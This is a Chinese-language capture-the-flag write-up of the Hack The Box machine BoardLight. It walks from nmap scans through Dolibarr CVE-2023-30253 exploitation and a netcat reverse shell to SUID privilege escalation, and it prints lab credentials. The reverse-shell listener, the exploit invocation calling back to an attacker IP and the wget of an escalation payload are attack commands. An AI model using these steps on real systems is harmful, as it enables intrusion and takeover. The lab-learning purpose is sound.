首页 > 极客资料 博客日记
HTB-BoardLight靶机笔记
2024-08-18 23:30:04极客资料围观23次
本篇文章分享HTB-BoardLight靶机笔记,对你有帮助的话记得收藏一下,看极客之家收获更多编程知识
BoardLight靶机笔记
概述
HTB的靶机BoardLight
靶机地址:https://app.hackthebox.com/machines/BoardLight
一、nmap扫描
1)端口扫描
-sT tcp全连接扫描 --min-rate 以最低速率10000扫描 -p- 扫描全端口
sudo nmap -sT --min-rate 10000 -p- -o ports 10.10.11.11
Warning: 10.10.11.11 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.11
Host is up (0.23s latency).
Not shown: 41074 closed tcp ports (conn-refused), 24459 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Sat Aug 17 20:10:36 2024 -- 1 IP address (1 host up) scanned in 100.49 seconds
2)详情探测
-sT tcp全连接扫描 -sV 探测端口服务版本 -sC 使用默认脚本扫描 -O 探测目标操作系统
sudo nmap -sT -sV -sC -O -p22,80 10.10.11.11
Nmap scan report for 10.10.11.11
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 062d3b851059ff7366277f0eae03eaf4 (RSA)
| 256 5903dc52873a359934447433783135fb (ECDSA)
|_ 256 ab1338e43ee024b46938a9638238ddf4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Aug 17 20:12:43 2024 -- 1 IP address (1 host up) scanned in 44.29 seconds
3) 漏洞脚本扫描
sudo nmap --script=vuln -o vuln 10.10.11.11
Nmap scan report for 10.10.11.11
Host is up (0.46s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-csrf: [0/105]
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.11.11
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.10.11.11:80/
| Form id:
| Form action:
|
| Path: http://10.10.11.11:80/
| Form id:
| Form action:
|
| Path: http://10.10.11.11:80/about.php
| Form id:
| Form action:
|
| Path: http://10.10.11.11:80/do.php
| Form id:
|_ Form action:
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
# Nmap done at Sat Aug 17 20:16:04 2024 -- 1 IP address (1 host up) scanned in 156.22 seconds
二、Web渗透
1)域名发现

最底部发现域名 board.htb写进/etc/hosts文件中
sudo echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts
对他进行子域名爆破和目录爆破
爆破处子域名 crm.board,htb写进/etc/hosts文件里
访问
http://crm.board.htb

看到了一个cms框架,尝试弱口令admin:admin
登陆进来

三、获得立足点
通过google搜索
找到了 : Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
根据github上边上的利用教程

kali本地
nc -lvvp 4444
利用脚本
python3 exploit.py http://crm.board.htb admin admin 10.10.14.69 4444
成功反弹shell
找到配置文件

找到了一组凭据
看一下用户
ls /home
larissa
ssh凭据 larissa:serverfun2$2023!!

连接ssh获得普通用户
ssh larissa@10.10.11.11
四、提权到root
find / -perm -4000 -type f 2> /dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/vmware-user-suid-wrapper
看到enlightenment_sys,他有SUID提权漏洞
我们下载kail上,起一个php的80端口服务,在靶机上用wget下载下来 ,执行就可以到root

拿到root的flag
总结
- 通过nmap扫描发现目标靶机开启了22,80端口
- 对80端口的http服务进行了目录爆破和子域名爆破,发现了doblarr的cms框架,通过google搜索,找到了 Exploit-for-Dolibarr-17.0.0-CVE-2023-30253漏洞的利用脚本。
- 通过利用cms的漏洞成功获得shell,通过对配置的阅读,发现了一组凭据
larissa:serverfun2$2023!!,成功获得了用户的shell - 通过enlightenment这个桌面管理组件的SUID的利用成功获得了root的shell。
版权声明:本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若内容造成侵权/违法违规/事实不符,请联系邮箱:jacktools123@163.com进行投诉反馈,一经查实,立即删除!
标签:
相关文章
最新发布
- Nuxt.js 应用中的 prerender:routes 事件钩子详解
- 【问题解决】Tomcat由低于8版本升级到高版本使用Tomcat自带连接池报错无法找到表空间的问题
- 【FAQ】HarmonyOS SDK 闭源开放能力 —Vision Kit
- 六、Spring Boot集成Spring Security之前后分离认证流程最佳方案
- 《JVM第7课》堆区
- .NET 8 高性能跨平台图像处理库 ImageSharp
- 还在为慢速数据传输苦恼?Linux 零拷贝技术来帮你!
- 刚毕业,去做边缘业务,还有救吗?
- 如何避免 HttpClient 丢失请求头:通过 HttpRequestMessage 解决并优化
- 让性能提升56%的Vue3.5响应式重构之“版本计数”

